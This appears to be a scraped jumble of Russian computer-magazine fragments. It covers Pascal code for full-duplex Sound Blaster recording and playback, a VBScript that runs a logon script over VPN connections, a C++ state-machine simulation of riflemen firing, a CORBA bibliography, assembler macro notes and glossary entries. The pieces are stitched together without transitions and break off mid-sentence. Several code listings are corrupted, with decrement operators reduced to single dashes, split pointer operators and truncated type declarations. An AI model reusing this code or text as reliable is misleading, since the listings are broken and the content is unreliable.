{выделение памяти для буфера воспроизведения} outpage := ((longint(seg(PlayBuf^)) * 16) + ofs(PlayBuf^)) div $10000; outoffset := ((longint(seg(PlayBuf^)) * 16) + ofs(PlayBuf^)) and $FFFF; fillchar(PlayBuf^,BufSize,0);
{очистка буфера воспроизведения} EnableInterrupt( @SBint);
SetupDMA(dma16,inpage,inoffset,BufSize, $54);
{DMA на ввод} SetupDSP($BE,$10,BufSize div 2,TimeConst);
{16 бит со знаком FIFO моно} SetupDMA(dma8,outpage,outoffset,BufSize, $58);
{DMA на вывод} SetupDSP($C6,$10,BufSize div 2,TimeConst);
{8 бит со знаком FIFO моно} readln; dspout($D5);
{приостанавливаем 16-битовый ввод-вывод} dspout($D0);
{приостанавливаем 8-битовый ввод-вывод} DisableInterrupt; freemem(PlayBuf,BufSize);
freemem(RecBuf,2*BufSize);
if SkipLength < 3*BufSize then freemem(SkipBlock,SkipLength);
end. Сначала необходимо убедиться, что звуковая плата способна работать в режиме full duplex. Проще (и безопаснее) всего это сделать с помощью переменной окружения 'BLASTER'. Подобным способом следует определить и базовый адрес порта ввода-вывода, а также номера используемых IRQ и канала DMA. Программа, выполняющая разбор переменной окружения, приведена в листинге 2. Плата должна быть 6-го типа, а номера 8- и 16-разрядного каналов DMA - различаться.
Сценарий мониторинга для выполнения регистрации.
'Простой мониторинг для регистрации с использованием соединений VPN / RAS / Dynamic IP aSubnetList = Array("10.1.4.0/255.255.255.0", "10.1.4.0/255.255.252.0") bAllMatches = True ' Начало метки A Set Events = GetObject("winmgmts:\\.\root\cimv2")_ .ExecNotificationQuery ("SELECT TargetInstance.Name_ FROM __InstanceOperationEvent WITHIN 4 WHERE_ TargetInstance ISA 'Win32_NetworkAdapterConfiguration'")_ ' Конец метки A Do ' Начало метки B Set ConnectEvent = Events.nextevent ' Конец метки B If VarType(oConnectEvent.TargetInstance.Ipaddress(0)) = 8 Then ' Начало метки C bFoundMatch = SubnetMatch(aSubnetList, ConnectEvent.TargetInstance.Ipaddress(0), bAllMatches, aListofMatches) ' Конец метки C End If ' Начало метки D If bFoundMatch Then ' Конец метки D ' Начало метки E Set oShell = Createobject("wscript.shell") Set oNet = CreateObject("Wscript.Network") On Error Resume Next ' Начало метки F oNet.RemoveNetworkDrive "z:", True, True oNet.MapNetworkDrive "z:", "\\myserver\myshare" Err.clear RunCmd = oShell.Run("z:\logonscript.vbs", 1, True) Err.clear oNet.RemoveNetworkDrive "z:", True, True Err.clear ' Конец метки F On Error GoTo 0 ' Конец метки E bFoundMatch = False End If Loop Private Function SubnetMatch(aSubnetsToMatch, IPAddress, bAllMatches, aMatchList) For each subnetpair in aSubnetsToMatch pair = split(subnetpair, "/", 2) subnetoctets = split(pair(1), ".", 4) ipaddroctets = split(IPAddress, ".", 4) If pair(0) = join(Array(ipaddroctets(0) and subnetoctets(0), ipaddroctets(1) and subnetoctets(1), _ ipaddroctets(2) and subnetoctets(2), ipaddroctets(3) and subnetoctets(3)),".") Then SubnetMatch = True If MatchList = "" Then MatchList = MatchList & subnetpair Else MatchList = MatchList & ", " & subnetpair End If If not bAllMatches Then aMatchList = Array(subnetpair) Exit For End IfПрограммная модель стрелка extern LArc
Программная модель стрелка extern LArc RiflemanTBL[]; class CRifleman : public LFsaAppl { public: int GetNumber();void SetNumber(int n);
void SetLink(CRifleman *pFsaLeft, CRifleman *pFsaRigtht);
CRifleman *pFsaRightMan; CRifleman *pFsaLeftMan; CRifleman();
CRifleman(int n, CWnd* pW, LArc *pTBL=RiflemanTBL);
virtual ~CRifleman();
bool operator==(const CRifleman &var) const; bool operator<(const CRifleman &var) const; bool operator!=(const CRifleman &var) const; bool operator>
(const CRifleman &var) const; protected: CWnd* pParentWnd; CFireApp *pApp; // указатель на объект // основного класса программы int x1();
// Is fire? int x2();
// Is ready? int x3();
// Number is equal to zero? Shot! int x4();
// void y1();
// To place number. void y2();
// To reduce number by unit. void y3();
// Gunshot void y4();
// void y5();
// int nNumber; int nSaveNumber; int nLengthQueue; // Length of queue. int nCurrentQueue; // }; typedef vector
TIArrayRifleman; typedef vector
: :iterator TIIteratorRifleman; extern LArc RiflemanTBL[]; CRifleman::CRifleman():LFsaAppl() { } CRifleman::CRifleman(int n, CWnd* pW, LArc* pTBL): LFsaAppl(pTBL) { pParentWnd = pW; pFsaRightMan = NULL; pFsaLeftMan = NULL; nNumber = n; nLengthQueue = 5; nCurrentQueue = nLengthQueue; if (pParentWnd) { pApp = (CFireApp*)AfxGetApp();
FLoad(pApp->
pNetFsa,1);
} } bool CRifleman::operator==(const CRifleman &var) const { if (nNumber==var.nNumber) return true; else return false; } void CRifleman::SetLink(CRifleman * pFsaLeft, CRifleman * pFsaRigtht) { pFsaRightMan = pFsaRigtht; pFsaLeftMan = pFsaLeft; } LArc RiflemanTBL[] = { LArc("Сон", "Огонь", "x1", "y1"), LArc("Огонь", "Готов", "x2", "y2"), LArc("Готов", "Готов", "x3", "y2"), LArc("Готов", "Выстрел", "^x3", "y3y4"), LArc("Выстрел", "Выстрел", "x4", "y3y5"), LArc("Выстрел", "Сон", "^x4", "-"), LArc() }; int CRifleman::x1() { if (!pFsaLeftMan) return false; return string((pFsaLeftMan)- >
FGetState()) == "Огонь"; } int CRifleman::x2() { if (!pFsaRightMan) return true; else return string((pFsaRightMan)- >
FGetState()) == "Готов"; } int CRifleman::x3() { return nNumber; } int CRifleman::x4() { return nCurrentQueue; } void CRifleman::y1() { int n = pFsaLeftMan->
GetNumber();
SetNumber(n+1);
} void CRifleman::y2() { nNumber-; } void CRifleman::y3() { } void CRifleman::y4() { nCurrentQueue = nLengthQueue; } // формирование задержки между выстрелами void CRifleman::y5() { CFDelay *pCFDelay; pCFDelay = new CFDelay(200);
pCFDelay->
FCall(this);
nCurrentQueue-; }
Извлечение данных из переменной окружения
unit GetSBInf; interface var base :integer; { базовый адрес ввода-вывода} irq :integer; { номер IRQ } dma8 :integer; { 8-битный канал DMA } dma16 :integer; { 16-битный канал DMA } midi :integer; { порт MIDI } cardtype :integer; { номер типа платы } procedure GetBlasterInfo; {извлечение информации о плате} implementation uses dos; var s : string; {переменная окружения 'BLASTER'} e : byte; {позиция в этой строке} function str2hex:word; {преобразует последовательность hex-цифр в число} var val : word; begin val := 0; inc(e);while (s[e] <>
' ') and (s[e] <>
char(0)) and (e <= length(s)) do begin case UpCase(s[e]) of '0'..'9' : val := val * 16 + (byte(s[e]) - byte('0'));
'A'..'F' : val := val * 16 + (byte(s[e]) - byte('A') + 10);
else begin writeln( 'Ошибка в цифровых параметрах переменной окружения');
halt; end; end; inc(e);
end; str2hex := val; end; procedure GetBlasterInfo; {информация о плате} begin s := getenv('BLASTER');
e := 1; if (length(s)>
0) then begin while (e < length(s)) do begin case UpCase(s[e]) of 'A':base := str2hex; 'I':irq := str2hex; 'D':dma8 := str2hex; 'H':dma16 := str2hex; 'P':midi := str2hex; 'T':cardtype := str2hex; end; {case} inc(e);
end; {while} end else begin writeln( 'Отсутствует переменная окружения BLASTER');
halt; end; {if} end; end. Затем следует проинициализировать DSP (Digital Signal Processor - цифровой процессор сигналов) и установить режим микшера, для управления которым имеются два адреса портов: базовый+4 (для задания номера регистра) и базовый+5 (для записи/чтения нужной величины). Назначение регистров микшера приведено в табл. 1. Несколько пояснений к табл. 1. Регистры до 2Еh включительно служат для совместимости с предыдущими моделями Sound Blaster, однако, поскольку глубина регулировки уровня в последних моделях возросла, необходимо ввести новые регистры. Старые дублируют старшие биты новых регистров того же назначения. Шаг регулировки громкости у старых регистров - 4 дБ, а у новых - 2 дБ. Появление регистра 3Сh позволяет отключить источники сигнала без изменения положения регуляторов уровня, а добавление регистров 3Dh-3Eh - подключать входные сигналы в любом порядке.
Например, можно подсоединить правый канал CD к левому звуковой платы, а правый канал линейного входа смешать с микрофоном и снова послать в правый канал. Кроме того, появились входные и выходные аттенюаторы с шагом 6 дБ и регуляторы тембра с шагом 2 дБ, а также стала возможной автоматическая регулировка уровня микрофонного входа. В случае монофонического сигнала все регулировки осуществляются по левому каналу.
| D0 | Зарезервирован | 0 |
| D1 | FIFO | 0 - выключен; 1 - включен |
| D2 | Автоинициализация | 0 - режим одного цикла; 1 - режим с автоинициализацией |
| D3 | Вид преобразования | 0 - цифроаналоговое (воспроизведение); 1 - аналого-цифровое (запись) |
| D4-D7 | Разрядность | 1011 (Bh) - 16 разрядов; 1100 (Сh) - 8 разрядов |
| Примечание: другие комбинации соответствуют остальным командам |
| D0-D3 | Зарезервированы | 0000 |
| D4 | Представление отсчетов | 0 - беззнаковое; 1 - знаковое |
| D5 | Число каналов (-1) | 0 - моно; 1 - стерео |
| D6-D7 | Зарезервированы | 00 |
| D0 | 8-разрядный ввод-вывод |
| D1 | 16-разрядный ввод-вывод |
| D2 | Внешний MIDI-интерфейс (MPU-401) |
| D3-D7 | Зарезервированы |
Если его окажется недостаточно, то нужно запросить всю память до конца данной страницы, чтобы начало свободной памяти (кучи) совпало с началом следующей, где будут размещены буферы. Для каждого из буферов определяются номер 64-Кбайт страницы и смещение в ней, которые надо затем сообщить контроллеру прямого доступа к памяти (DMAC). Процедуры работы с DMAC и цифровым сигнальным процессором (DSP) приведены в листинге 3. При инициализации режим работы контроллера необходимо записать в регистр 0Bh для 8-разрядного режима или в регистр D6h - для 16-разрядного. Значения отдельных битов этих регистров приведены в табл. 2. Запись и воспроизведение звука - процессы непрерывные и требующие одновременной работы как пары DMAC-звуковая плата, так и процессора для подготовки данных или их использования. Поэтому возникает вопрос, каким образом организовать работу, чтобы процессор и DMAC не мешали друг другу, используя одну и ту же область памяти. Выход был найден. Звуковой буфер стали делить на две части, причем в DMAC передается полная длина буфера, а в DSP звуковой платы - только половина ее. Тогда аппаратные прерывания будут генерироваться в начале и в середине периода воспроизведения всего буфера. А в случае, когда DMAC работает с первой половиной буфера, процессор может обрабатывать вторую, и наоборот.
Сценарий мониторинга
' Модификация для выполнения исключительно в соответствии с соглашением UNC Set oShell = Createobject("wscript.shell") On Error Resume Next RunCmd = oShell.Run("\\myserver\ myshare\mylogonscript.vbs", 1, True) Err.clearOn Error GoTo 0 End If Next If SubnetMatch Then aMatchList = split(matchlist, ",") End If End Function
Модель командира class COfficer
Модель командира class COfficer : public CRifleman { public: COfficer();virtual ~COfficer();
void SetCommand();
protected: CFireApp *pApp; // int x1();
// Is fire? void y1();
bool bCommandFire; }; extern LArc OfficerTBL[]; COfficer::COfficer():CRifleman (0,NULL,OfficerTBL) { bCommandFire = false; pApp = (CFireApp*)AfxGetApp();
// FLoad(pApp->
pNetFsa,1);
// подключить объект к КА-сети } COfficer::~COfficer() { } LArc OfficerTBL[] = { LArc("Сон", "Огонь", "x1", "y1"), LArc("Огонь", "Сон", "-", "-"), LArc() }; int COfficer::x1() { return bCommandFire; } void COfficer::y1() { bCommandFire = false; } void COfficer::SetCommand() { bCommandFire = true; }
Работа с DSP и DMA
unit DSP_DMA; interface procedure DspOut(val:byte);{выводит байт на DSP} procedure SetupDMA(dmach,page,ofs,DMAcount,dmacmd:word);
{установка режима DMA} procedure SetupDSP(dspcmd, mode, DSPcount, tc:word);
{установка режима DSP} procedure SetMixer; {сброс платы и выбор источника сигнала} procedure EnableInterrupt(newvect:pointer);
{установка векторов прерываний} procedure DisableInterrupt; {восстановление векторов прерываний} implementation uses getsbinf,crt,dos; var intvecsave :pointer; { старый вектор прерывания} intrnum :integer; { номер прерывания } intrmask :integer; { маска прерывания } { структура, содержащая данные контроллера DMA } type DmaPortRec = record addr,count,page : byte; end; const DmaPorts : array[0..7]of DmaPortRec = ( (addr:$00; count:$01; page:$87), {0} (addr:$02; count:$03; page:$83), {1} (addr:$04; count:$05; page:$81), {2 не используется} (addr:$06; count:$07; page:$82), {3} (addr:$00; count:$00; page:$00), {4 не используется} (addr:$C4; count:$C6; page:$8B), {5} (addr:$C8; count:$CA; page:$89), {6} (addr:$CC; count:$CE; page:$8A));
{7} procedure DspOut(val:byte);
{выводит байт в DSP} begin while (Port[base + $0C] and $80) <>
0 do; Port[base + $0C] := val; end; function DspIn:byte;{читает байт из DSP} begin while (Port[base + $0E] and $80) = 0 do; dspin := Port[base + $0A]; end; procedure SetupDMA(dmach,page,ofs,DMAcount,dmacmd:word);
{ Программирует контроллер DMA} { для 8- или 16-разрядного канала} var mask,mode,ff : byte; begin if (dmach < 4) then begin mask := $0A; mode := $0B; ff := $0C; end else begin mask := $D4; mode := $D6; ff := $D8; ofs := (ofs shr 1) + ((page and 1) shl 15);
end; Port[mask] := 4 or dmach; { маскируем DMA} Port[FF] := 0; { сбрасываем триггер-защелку} Port[mode] := dmacmd or (dmach and 3);
{ уст.режима DMA} Port[dmaports[dmach].addr] := lo(ofs);
{ младший байт адреса} Port[dmaports[dmach].addr] := hi(ofs);
{ старший байт} Port[dmaports[dmach].page] := page; { номер страницы} Port[dmaports[dmach].count] := lo(DMAcount-1);
{ младший байт счетчика} Port[dmaports[dmach].count] := hi(DMAcount-1);
{ старший байт} Port[mask] := (dmach and 3);
{ сброс бита маски} end; procedure SetupDSP(dspcmd, mode, DSPcount, tc:word);
{ Программирует DSP звуковой платы} begin DspOut($40);
{установка константы времени} DspOut(tc);
DspOut(dspcmd);
{команда Bx/Cx} DspOut(mode);
DspOut(lo(DSPcount-1));
DspOut(hi(DSPcount-1));
end; procedure SetMixer;{сброс платы и выбор источника сигнала} var val:byte; begin Port[base + $06] := 1; {сброс DSP} delay(1);
Port[base + $06] := 0; if (dspin <>
$AA) then {проверка готовности} writeln('Sound Blaster не готов.');
Port[base + $04] := $3D; Port[base + $05] := 1; { левый канал:источник сигнала - микрофон} { Port[base + $04] := $3E; {для моно - не обязательно} { Port[base + $05] := 1; } { правый канал:источник сигнала - микрофон} Port[base + $04] := $3C; Port[base + $05] := 0; { на выходе отключаем все, что можно} end; procedure EnableInterrupt(newvect:pointer);
{установка векторов прерываний} var intrmask1:word; begin if (irq < 8) then {вычисляем номера прерывания} intrnum := irq + 8 { для IRQ 0-7 прерывания 8-15.} else intrnum := irq - 8 + $70; { для IRQ 8-15 прерывания 70H-78H.} intrmask := 1 shl irq; {маска} GetIntVec(intrnum,intvecsave);
{ сохраняем старый вектор} SetIntVec(intrnum, newvect);
{ устанавливаем новый вектор} intrmask1 := intrmask; {разрешаем прерывания} Port[$21] := Port[$21] and not intrmask1; intrmask1 := intrmask1 shr 8; Port[$A1] := Port[$A1] and not intrmask1; end; procedure DisableInterrupt; {восстановление векторов прерываний} var intrmask1:word; begin intrmask1 := intrmask; {запрещаем прерывания} Port[$21] := Port[$21] or intrmask1; intrmask1 := intrmask1 shr 8; Port[$A1] := Port[$A1] or intrmask1; SetIntVec(intrnum,intvecsave);
{восстанавливаем вектор} end; end. После программирования DMAC то же самое проделывается и с DSP звуковой платы.
Сначала надо установить частоту дискретизации, сообщив ему константу времени t = 256 - 1 000 000 / f,
где f - частота дискретизации. Затем следует задать команду на запись/воспроизведение звука. Для Sound Blaster 16 проще всего выбрать команды Bx/Cx, состоящие из четырех байтов: Command, Mode, LenLo, LenHi. Формат первого байта Command приведен в табл. 3, а второго байта Mode - в табл. 4. Байты LenLo и LenHi - младший и старший в соответствии с длиной передаваемого блока, уменьшенной на единицу. Команды Bx/Cx позволяют задавать как знаковый, так и беззнаковый вид представления отсчетов. При знаковом отсчет представляет собой целое число со знаком, принимающее значение 0 при отсутствии входного сигнала, при беззнаковом - целое число без знака, равное 80h для 8-разрядного режима и 8000h для 16-разрядного при отсутствии входного сигнала. Стандартом де-факто является представление 8-разрядных отсчетов в беззнаковой форме, а 16-разрядных - в знаковой, однако для упрощения процедуры преобразования в приводимой программе обе величины выбраны знаковыми.
| 14h | 8-разрядное воспроизведение через DMA без автоинициализации. Команда состоит из 3 байт, за ее кодом следует длина передаваемых данных, уменьшенная на 1 |
| 1Ch | 8-разрядное воспроизведение с автоинициализацией. Команда состоит из 1 байта, длина воспроизводимого блока задается командой 48h |
| 24h | 8-разрядная запись, аналогичная команде 14h |
| 2Ch | 8-разрядная запись с автоинициализацией, аналогичная 1Ch |
| 40h | Задание константы времени, 2 байта: после кода команды - константа |
| 41h | Задание частоты дискретизации вывода, 3 байта: после команды 2 байта частоты дискретизации в диапазоне 5000-45 000 Гц |
| 42h | Задание частоты дискретизации ввода, аналогичное 41h |
| 48h | Задание длины передаваемых данных, 3 байта, включая 2 байта данных. Определяет, по истечении какого объема переданных данных должно поступить прерывание от звуковой платы |
| Bxh | 16-разрядный ввод-вывод |
| Cxh | 8-разрядный ввод-вывод |
| D0h | Пауза 8-разрядного ввода-вывода |
| D1h | Выключение динамика |
| D3h | Включение динамика |
| D4h | Продолжение 8-разрядного ввода-вывода, приостановленного командой D0h |
| D5h | Пауза 16-разрядного ввода-вывода |
| D6h | Продолжение 16-разрядного ввода-вывода, приостановленного командой D5h |
| D8h | После этой команды чтение из DSP возвращает статус динамика: 0 - выключен; FFh - включен |
| D9h | Выход из 16-разрядного ввода-вывода с автоинициализацией |
| DAh | Выход из 8-разрядного ввода-вывода с автоинициализацией |
| E1h | После этой команды чтение 2 байт из DSP приведет к получению номера версии DSP, причем 1-й байт - старший, а 2-й - младший |
Затем процессор свободен для выполнения любой другой работы, например с экраном, как это практикуется в компьютерных играх. В данной же программе просто происходит ожидание ввода с клавиатуры. Однако время от времени работу процессора будут приостанавливать прерывания, поступающие со звуковой платы по окончании пересылки очередной порции данных. В задачу обработчика прерываний входит определение номера канала, по которому пришло прерывание. Дело в том, что и 8-разрядный, и 16-разрядный ввод-вывод, и даже внешний MIDI-интерфейс (MPU-401) генерируют одно и то же аппаратное прерывание. Для того чтобы различать их между собой, в адресном пространстве регистров микшера имеется порт номер 82h (регистр статуса прерываний), определяющий источник прерывания (табл. 5). Обработчик прерывания должен сообщить звуковой плате, что ее прерывание принято и обработано, для чего необходимо осуществить чтение из порта 0Eh или 0Fh для 8- либо 16-разрядного режимов соответственно. После прихода прерываний от канала записи и от канала воспроизведения можно считать, что соответствующие половины буферов записи и воспроизведения уже обработаны звуковой платой и пора копировать данные из одного буфера в другой. Так как в обоих случаях была выбрана одинаковая (знаковая) форма представления данных, то их преобразование сводится лишь к переписыванию старших байтов значений двухбайтовых звуковых отсчетов из входного буфера в выходной. По завершении отработки прерывания следует осведомить об этом контроллер прерываний (с учетом каскадирования). После нажатия на программа приостанавливает и 8-, и 16-разрядные операции ввода-вывода и восстанавливает векторы прерываний. Выше приведен выборочный список команд DSP, которые применяются при записи и воспроизведении звука (табл. 6). Здесь не рассматриваются непосредственный ввод-вывод, не использующий DMAC, ввод-вывод с компрессией и MIDI-команды. ОБ АВТОРЕ Андрианов Сергей Андреевич - канд. техн. наук; e-mail: или fidonet: 2:5017/11.40.
int nNum, CSize sz, LArc
Модель пули extern LArc BulletTBL[]; class CBullet : public TBounce { public: void SetAddrMan (LFsaAppl *pFsaAppl);CBullet();
CBullet(CWnd* pW, int nNum, CSize sz=CSize(10,10), LArc *pTBL=BulletTBL);
virtual ~CBullet();
void SetCenter(int x, int y);
void SetMove(int cx, int cy);
protected: int x1();
int x2();
int x3();
void y4();
protected: LFsaAppl *pFsaShot; }; typedef vector
TIArrayBullet; typedef vector
: :iterator TIIteratorBullet; CBullet::CBullet(CWnd* pW, int nNum, CSize sz, LArc *pTBL) :TBounce(pW, nNum, sz, pTBL) { pFsaShot = NULL; } CBullet::CBullet():TBounce() { pFsaShot = NULL; } CBullet::~CBullet() { } void CBullet::SetAddrMan(LFsaAppl * pFsaAppl) { pFsaShot = pFsaAppl; } // LArc BulletTBL[] = { LArc("st","b1", "x1", "y4"), LArc("b1","b1", "^x2", "y1"), LArc("b1","st", "x2", "y4"), LArc() }; int CBullet::x1() { if (!pFsaShot) return false; return string((pFsaShot)- >
FGetState()) == "выстрел"; } int CBullet::x2() { return m_ptCenter.y + m_sizeRadius.cy >
= rcClient.bottom; } int CBullet::x3() { return nNumBounce; } void CBullet::y4() { SetCenter(0,10);
} void CBullet::SetCenter(int x, int y) { if (y) m_ptCenter.y = y; if (x) m_ptCenter.x = x; } void CBullet::SetMove(int cx, int cy) { m_sizeMove.cx = cx; m_sizeMove.cy = cy; }
Модель цепи стрелков class CChainShot
Модель цепи стрелков class CChainShot { public: CChainShot(CWnd *pW);virtual ~CChainShot();
void SetLink();
void SetCommand();
void OnSize(int cx, int cy);
CRifleman* GetAddrRifleman(int n);
CBullet* GetAddrBullet(int n);
protected: CWnd *pWnd; COfficer *pCOfficer; TIArrayRifleman IArrayRifleman; TIArrayBullet IArrayBullet; }; CChainShot::CChainShot(CWnd *pW) { pWnd = pW; pCOfficer = new COfficer();
for (int i=1; i<=4; i++) { IArrayRifleman.push_back(new CRifleman(i,pWnd));
IArrayBullet.push_back(new CBullet(pWnd,i));
} SetLink();
} CChainShot::~CChainShot() { if (pCOfficer) delete pCOfficer; TIIteratorRifleman iterRifleman = IArrayRifleman.begin();
while (iterRifleman != IArrayRifleman.end()) delete *iterRifleman++; IArrayRifleman.erase(IArrayRifleman.begin(), IArrayRifleman.end());
TIIteratorBullet iterBullet = IArrayBullet .begin();
while (iterBullet!=IArrayBullet.end()) delete *iterBullet++; IArrayBullet.erase(IArrayBullet.begin() ,IArrayBullet.end());
} void CChainShot::SetCommand() { if (pCOfficer) pCOfficer->
SetCommand();
} CRifleman* CChainShot::GetAddrRifleman(int n) { CRifleman* currentRifleman=NULL; CRifleman vs(n, NULL);
TIIteratorRifleman iterRifleman = IArrayRifleman.begin();
while (iterRifleman != IArrayRifleman.end()) { currentRifleman= *iterRifleman++; if (*currentRifleman==vs) break; } return currentRifleman; } CBullet* CChainShot::GetAddrBullet(int n) { CBullet* currentBullet=NULL; CBullet vs(NULL, n);
if (!IArrayBullet.empty()) { TIIteratorBullet iterBullet = IArrayBullet .begin();
while (iterBullet != IArrayBullet.end()) { currentBullet= *iterBullet++; if (*currentBullet==vs) break; } } return currentBullet; } void CChainShot::SetLink() { LFsaAppl *currentRifleman; TIIteratorRifleman iterRifleman = IArrayRifleman.begin();
int n =1; CRifleman *pFsaLeft = NULL; CRifleman *pFsaRight = NULL; while (iterRifleman != IArrayRifleman.end()) { if (n==1) { currentRifleman= *iterRifleman++; ((CRifleman*)currentRifleman)- >
SetNumber(n);
n++; pFsaLeft = pCOfficer; pFsaRight= *iterRifleman++; ((CRifleman*)pFsaRight)->
SetNumber(n);
n++; ((CRifleman*)currentRifleman)->
SetLink(pFsaLeft, pFsaRight);
} else { pFsaLeft = currentRifleman; if (iterRifleman != IArrayRifleman.end()) { currentRifleman = pFsaRight; pFsaRight= *iterRifleman++; ((CRifleman*)pFsaRight)->
SetNumber(n);
n++; ((CRifleman*)currentRifleman)->
SetLink(pFsaLeft, pFsaRight);
} } } pFsaLeft = currentRifleman; currentRifleman = pFsaRight; pFsaRight= NULL; ((CRifleman*)currentRifleman)- >
SetLink(pFsaLeft, pFsaRight);
TIIteratorBullet iterBullet = IArrayBullet.begin();
while (iterBullet != IArrayBullet.end()) { CBullet* currentBullet= *iterBullet++; CRifleman* pRf=GetAddrRifleman (currentBullet->
GetNum());
currentBullet->
SetAddrMan(pRf);
} } void CChainShot::OnSize(int cx, int cy) { int n=1; CBullet* currentBullet; TIIteratorBullet iterBullet = IArrayBullet.begin();
while (iterBullet != IArrayBullet.end()) { currentBullet= *iterBullet++; currentBullet->
Size(CSize(cx/n,cy/n));
currentBullet->
SetCenter(400/n-20,10);
currentBullet->
SetMove(0,1);
// currentBullet->
SizeBounce(CSize(20,20));
n++; } }
UINT nType, int cx, int
Объект окна-отображения void CFireView::OnFire() { pChainShot->SetCommand();
} int CFireView::OnCreate(LPCREATESTRUCT lpCreateStruct) { if (CView::OnCreate(lpCreateStruct) == -1) return -1; pChainShot = new CChainShot(this);
CFireApp *pApp = (CFireApp*)AfxGetApp();
// pApp->
pNetFsa->
go_task();
// запуск КА-объекта return 0; } void CFireView::OnSize( UINT nType, int cx, int cy) { pChainShot->
OnSize(cx, cy);
CView::OnSize(nType, cx, cy);
} void CFireView::OnFast() { CFireApp *pApp = (CFireApp*)AfxGetApp();
pApp->
lCountTime=0; } void CFireView::OnSlow() { CFireApp *pApp = (CFireApp*)AfxGetApp();
pApp->
lCountTime=1000; }
Действие y3 модели стрелка void
Действие y3 модели стрелка void CRifleman::y3() { CRect r; pParentWnd->GetClientRect(r);
CSize cz = r.Size();
int x1, y1; x1=cz.cx/nSaveNumber; y1= cz.cy/nSaveNumber; CBullet *currentBullet = new CBullet(pParentWnd, 0);
// задание начального положения пули и ее размеров currentBullet->
SetCenter(x1-50,10);
currentBullet->
SetMove(0,3);
// интервал между пулями // currentBullet->
SetMove(nCurrentQueue,3);
// стрельба // веером currentBullet->
SizeBounce(CSize(2,5));
// передача адреса стрелка новой пуле currentBullet->
SetAddrMan(this);
// currentBullet->
FCall(this);
}
Таблица переходов
Таблица переходов "автоматной" пули LArc BulletTBL[] = { LArc("st","b1", "x1x3", "y4"), LArc("st","b1", "^x3", "y4"), LArc("b1","b1", "^x2", "y1"), LArc("b1","st", "x2x3", "y4"), LArc("b1","00", "x2^x3","-"), LArc() };Литература
[1] Объектные технологии построения распределенных информационных систем, Юрий Пуха,[2] Симфония CORBA, Марина Аншина,
[3] В ожидании CORBA 3.0, Сергей Орлик, О
[4] Компонентная объектная модель Javabeans, Владимир Галатенко, Александр Таранов,
[5] CORBA/IIOP и Java RMI. Основные возможности в сравнении, Юрий Пуха,
тел./факс (095)135-55-00, 135-25-19, e-mail:
Макроопределения
Мне достаточно редко приходилось серьёзно заниматься разработкой макроопределений при программировании под DOS. В Win32 ситуация принципиально иная. Здесь грамотно написанные макроопределения способны не только облегчить чтение и восприятие программ, но и реально облегчить жизнь программистов. Дело в том, что в Win32 фрагменты кода часто повторяются, имея при этом не принципиальные отличия. Наиболее показательна, в этом смысле, оконная и/или диалоговая процедура. И в том и другом случае мы определяем вид сообщения и передаём управление тому участку кода, который отвечает за обработку полученного сообщения. Если в программе активно используются диалоговые окна, то аналогичные фрагменты кода сильно перегрузят программу, сделав её малопригодной для восприятия. Применение макроопределений в таких ситуациях более чем оправдано. В качестве основы для макроопределения, занимающегося диспетчеризацией поступающих сообщений на обработчиков, может послужить следующее описание. Пример макроопределений macro MessageVector message1, message2:REST IFNBВначале производится обнуление счётчика параметров самого макроопределения (число этих параметров может быть произвольным). Теперь в сегменте данных создадим метку с тем именем, которое передано в макроопределение в качестве первого параметра. Имя метки формируется путём конкатенации символов @@ и названия вектора. Достигается это за счёт использования оператора &. Например, если передать имя TestLabel, то название метки примет вид: @@TestLabel. Сразу за объявлением метки вызывается другое макроопределение MessageVector, в которое передаются все остальные параметры, которые должны быть ничем иным, как списком сообщений, подлежащих обработке в процедуре окна. Структура макроопределения MessageVector проста и бесхитростна. Она извлекает первый параметр и в ячейку памяти формата dword заносит код сообщения. В следующую ячейку памяти формата dword записывается адрес метки обработчика, имя которой формируется по описанному выше правилу. Счётчик сообщений увеличивается на единицу. Далее следует рекурсивный вызов с передачей ещё не зарегистрированных сообщений, и так продолжается до тех пор, пока список сообщений не будет исчерпан. Сейчас в макроопределении WndMessage можно начинать обработку. Теперь существо обработки, скорее всего, будет понятно без дополнительных пояснений. Обработка сообщений в Windows не является линейной, а, как правило, представляет собой иерархию. Например, сообщение WM_COMMAND может заключать в себе множество сообщений поступающих от меню и/или других управляющих элементов. Следовательно, данную методику можно с успехом применить и для других уровней каскада и даже несколько упростить её. Действительно, не в наших силах исправить код сообщений, поступающих в процедуру окна или диалога, но выбор последовательности констант, назначаемых пунктам меню или управляющим элементам (controls) остаётся за нами. В этом случае нет нужды в дополнительном поле, которое сохраняет код сообщения. Тогда каждый элемент вектора будет содержать только адрес обработчика, а найти нужный элемент весьма просто.Из полученной константы, пришедшей в сообщении, вычитается идентификатор первого пункта меню или первого управляющего элемента, это и будет номер нужного элемента вектора. Остаётся только сделать переход на обработчик. Вообще тема макроопределений весьма поучительна и обширна. Мне редко доводится видеть грамотное использование макросов и это досадно, поскольку с их помощью можно сделать работу в ассемблере значительно проще и приятнее.
Машинный перевод
Данный способ перевода заключается в алгоритмической обработке исходного текста, в ходе которой происходит разбор сегментов, выделяются отдельные термины и отношения между ними, после чего осуществляется замена всех терминов на соответствующие термины целевого языка в нужной форме и взаиморасположении. Машинный перевод (MachineTranslation) применим только в очень узком контексте и требует значительного постредактирования переведенного текста.Масштабируемость
Использование распределенных инстанций Flora/C+ для исполнения приложений означает принципиальную возможность реализации масштабируемых решений, а наличие встроенных средств слабого и сильного взаимодействия между объектами дерева объектов обеспечивает приемлемую трудоёмкость реализации соответствующих распределенных приложений.Механизм сборки всей системы – кто написал этот не компилирующийся файл?!
Процессу сборки следует уделить внимание в первые же дни реализации проекта. Дело в том, что программисты предпочитают работать в разных оболочках для редактирования и компиляции исходных кодов от простого текстового редактора notepad до сложного и многофункционального решения, такого как Together. Вследствие чего придется каждому из них постоянно возиться с настройками процесса компиляции. И это будет постоянной проблемой, так как по мере реализации проекта процесс сборки системы усложняется и обычно кардинально меняется. Руководителю проекта следует внедрить единый для всех инструмент для сборки проекта и разместить сценарий сборки системы в репозитарии CVS. Таким образом, любой из программистов, получив посредством CVS последнюю версию сценария сборки, сможет без проблем собрать всю систему у себя на рабочем месте и в любой момент модернизировать этот сценарий в случае изменения сценария сборки подсистемы, которую он реализует. Возможно, что один из программистов лучше всех разбирается в сценарии сборки, и другие обращаются к нему за помощью при изменении сценария. Сборку системы следует производить в начале рабочего дня, после того как все программисты отослали последние версии своих файлов на CVS. К сожалению, после сборки и запуска системы выявляются конфликты и ошибки, на устранение которых уходит какое-то время (рискну сказать - четверть рабочего дня).Менеджер проектов
